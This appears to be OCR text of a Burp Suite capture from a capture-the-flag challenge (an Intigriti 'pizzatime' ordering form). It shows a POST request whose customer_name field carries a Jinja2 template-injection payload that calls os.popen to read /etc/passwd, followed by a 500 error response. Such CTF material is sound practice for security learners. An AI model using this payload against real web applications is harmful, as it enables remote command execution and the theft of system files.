 Request
Pretty Raw Hex \n
1 POST /order HTTP/2
2 Host: pizzatime.ctf.intigriti.io
3 Content-Length: 150
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://pizzatime.ctf.intigriti.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.70 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://pizzatime.ctf.intigriti.io/order
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
20 Dnt: 1
21 Sec-Gpc: 1
22
23 customer_name=x%0a{{lipsum.__globals__["os"].popen('cat+/etc/passwd').read()}}&pizza_name=
Margherita&pizza_size=Small&topping=Mushrooms&sauce=Marinara
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Date: Sun, 19 Nov 2023 16:00:53 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 265
5 Strict-Transport-Security: max-age=15724800; includeSubDomains
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable to complete your request. Either
the server is overloaded or there is an error in the application.
</p>
12